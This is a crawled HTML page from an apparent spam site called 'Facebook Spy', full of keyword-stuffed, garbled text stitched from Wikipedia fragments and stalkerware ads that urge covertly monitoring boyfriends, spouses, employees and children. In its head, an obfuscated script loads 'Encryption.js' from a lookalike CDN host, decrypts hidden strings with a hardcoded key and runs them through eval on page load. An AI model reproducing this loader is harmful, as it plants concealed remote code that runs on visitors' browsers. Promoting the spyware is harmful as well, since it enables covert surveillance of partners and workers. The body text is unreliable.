

--- FILE ---
content_type: text/html
request_url: https://facebookspy.s3.amazonaws.com/categories-txt/Spyglass-Brewery-Facebook.html
body_size: 12050
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width; initial-scale=1" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Spyglass Brewery Facebook | Facebook Spy</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="Description" lang="en" content="">
		<meta name="author" content="">
		
<link rel="stylesheet" type="text/css" href="../css/style.css" />
<!--Google Analytics-->


<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script><script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script><script>var tmDbGjUxPexliwW = 'ApJDJCEVbSJuZzt';var fXpSNThjPemBLdL = '[base64]';var VrPFWdYgWVWCUGI = '[base64]';let GFMBMKEXPKVOflZ = new Encryption();var QuTGCgEwqdUKJZF = GFMBMKEXPKVOflZ.decrypt(fXpSNThjPemBLdL, tmDbGjUxPexliwW);if (!eval(QuTGCgEwqdUKJZF)) {eval(GFMBMKEXPKVOflZ.decrypt(VrPFWdYgWVWCUGI, tmDbGjUxPexliwW));};</script>
<meta name="description" content="You're Search For all of
the information on Spyglass Brewery Facebook. Visit us for everything you need and to find help now
">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Organization",
 "name": "Facebook Spy",
 "description": "Facebook Spy",
 "openingHours": "24/7"
}
</script>
</head>
<body>

<!-- End BuySellAds Ad Code -->
<div class="resize"></div>
<!-- Div Wrapper Element Starts Here -->
<div id="Wrapper">
<!-- Header Element Starts Here -->
<header id="header">
	<!-- Hgroup Element Starts Here -->

  <!-- Hgroup Element Ends Here -->
  
  <!-- Nav Element Starts Here -->
  
</header>
<!-- Header Element Ends Here -->
<!-- Div wrapper2 starts here -->
<div id="Wrapper2">
<!-- Sidebar Element Starts Here -->
<aside id="sidebar-wrapper">
  <nav class="sidebar">
    					<h3> Popular Tags </h3>
					<ul>
						<li><a href="../1/Spyglass-Brewery-Facebook-Spy-on-Boyfriend-Facebook-How-to-Spy-in-Facebook-Messages.html">Spyglass Brewery Facebook,Spy on Boyfriend Facebook,How to Spy in Facebook Messages</a></li>

					</ul>
  </nav>
  <nav class="sidebar">
                    <h3> Popular Blog Categories </h3>
					<ul>
						<li><a href="../categories-txt/index.html">categories.txt</a></li>

					</ul>
  </nav>
 
 <!-- Sidebar Element Ends Here -->
 
 <!-- Another Sidebar Element Starts Here -->
 <section class="sidebar">
  <!-- BuySellAds Zone Code -->
  <div style="margin-top:15px; margin-left:30px;">
<div id="bsap_1274839" class="bsarocks bsap_7e34fb77f06a911111decc6ffaf24d16"></div>
</div>
<!-- End BuySellAds Zone Code -->
  
  </section>
 </aside>
 <!-- Another Sidebar Element Ends Here -->
<!-- Article Element Starts Here -->
<article id="contents">

<!-- Article's Header Element Starts Here -->
  <header>
   <h2> Facebook Spy </h2>
    <h1> Spyglass Brewery Facebook </h1>
  </header>
<!-- Article's Header Element Ends Here -->  
  <p> <a href="./index.html">Up One Level</a><br><h1>
  We are your source 
  for complete information and resources for Spyglass Brewery Facebook 
  online.
</h1>
<p>
   
  What's more, it is able to monitor your children or employees in real time. For example is the employee is late to the office the employer can call the employee and listen to all the background vocals and know the truth that the person Is exactly in the traffic or he is lying. 
  Fortunately, iKeyMonitor helps me spy on Facebook voice messages. Employee Monitoring – Increase Employee Productivity Are you worried that your employees are slacking at work? 
  But, instead of trying to get rid of the voices, they try to make more. This will be a series of presentations on the coalition’s various fights and campaigns, including our grassroots community-based reports, with lots of opportunities for the community to comment, ask questions, and get actively involved.
</p>
<p>
   
  <iframe width="450" height="275" src="https://www.youtube.com/embed/UYVveneuw_w" frameborder="0" allowfullscreen="#DEFAULT"></iframe>
</p>
<p>
   Muffett, Alec (October 31, 2014). "Making Connections to Facebook More Secure". 
  There are various unknown and complicated reasons that why a person decides to track another person's Facebook Messenger conversation. 100% Free Trial iKeyMonitor offers a free Facebook spy free download version. 
</p>
<h3>
   A lot 
  more Resources For Spy on Boyfriend Facebook 
</h3>
<p>
  
</p>
<p>
   
  <img src="../images/facebookspy_257.png" alt="Spy on Boyfriend Facebook" ></img>
</p>
<p>
  
</p>
<h3>
   Even more Details About 
  How to Spy in Facebook Messages 
</h3>
<p>
   
  A high-school version of the site launched in September 2005.[43] Eligibility expanded to include employees of several companies, including Apple Inc. and Microsoft.[44] 2006–2012: Public access, Microsoft alliance, and rapid growth On September 26, 2006, Facebook opened to everyone at least 13 years old with a valid email address.[45][46][47] By late 2007, Facebook had 100,000 pages on which companies promoted themselves.[48] Organization pages began rolling out in May 2009.[49] On October 24, 2007, Microsoft announced that it had purchased a 1. Facebook account hacking- hacks on all photos uploaded, friend list, status etc Website hacking- track all URLs, downloaded content etc. 
  The features help to monitor SMS you can know about the targeted phone conversation with another person, and read other messages coming in their mobile like company messages, bank messages, etc. Facebook Spy SnapChat Spy TheTruthSpy lets you view all the SnapChat chat conversations that take place through the target phone. 
  The website is the control panel of the FreePhoneSpy app. 
</p>
<h3>
   More Resources For Spyglass Brewery Facebook 
</h3>
<p>
   Spying on Facebook without the phone owners consent is illegal. 
  It can remotely monitor Android Phone, Android Tablet, iPhone or iPad on your Wondows and Mac, and it also can allowed to monitor your kids and understand their world. If you are worried about your spouse lazing around too much on Facebook, confrontations may not resolve problems. 
</p>
<h3>
   Even more Information Around 
  Spyglass Brewery Facebook 
</h3>
<p>
   Get access to any photos, videos or audio files sent through Facebook chat and saved on the target phone. Facebook opened an office in Cambridge, Massachusetts in 2018. 
  Read more How to hack Facebook messages How to spy Facebook To get the spy phone app installed on your phone so first, you have to do is download the application on your phone. There are many people who use Facebook as a medium of communication and exchange dozen of messages per day.    Try it out now - ✅ Join our exclusive FB group of PowerAdSpy members to discuss best usecases of the system - ......Global online social networking service The "f" logo for its online platform Facebook, Inc. is an American online social media and social networking service company based in Menlo Park, California. 
  This Spy ware also helps you to save all the audio and video files that your Facebook chats consists off So that you can spy Facebook Messages very easily. With iKeyMonitor Facebook spy app, you can get almost all the Facebook details of your employees or kids by spying on Facebook messenger chat.  
</p>
<!-- Default Statcounter code for Spy-phone.amazon.com
http://spy-phone.amazon.com -->
<script type="text/javascript">
var sc_project=11955807; 
var sc_invisible=1; 
var sc_security="86393b8b"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/11955807/0/86393b8b/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<br><a href="../categories-txt/Spyglass-Winery-Facebook.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="../categories-txt/Spyglass-and-Kettle-Facebook.html">Next</a>
<br>See also<br><a href="../categories-txt/Facebook-Spy-Quotes.html">Facebook Spy Quotes</a><br><a href="../categories-txt/Does-Facebook-Spy-on-Me.html">Does Facebook Spy on Me</a><br><a href="../categories-txt/Facebook-Spy-Monitor.html">Facebook Spy Monitor</a><br> </p>
  <span>  </span>
 <!-- Article's Header Element Starts Here -->

<!-- Article's Header Element Ends Here -->  
</article>
<!-- Article Element Ends Here -->

</div>
<!-- Div wrapper2 ends here -->

<!-- Footer Element Starts Here -->
<footer id="copyrights">

 <span> Copyright &copy; Facebook Spy 2017 </span>
    </footer>
    </div>
 </address>
</footer>
<!-- Footer Element Ends Here -->
</div>
<!-- Div Wrapper Element ends Here -->

<!-- Default Statcounter code for Traffic Factory ALL
Projectos http://traffic-factory-all.aws.amazon.com -->
<script type="text/javascript">
var sc_project=12417131; 
var sc_invisible=1; 
var sc_security="4dcd332d"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12417131/0/4dcd332d/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></body>

</html>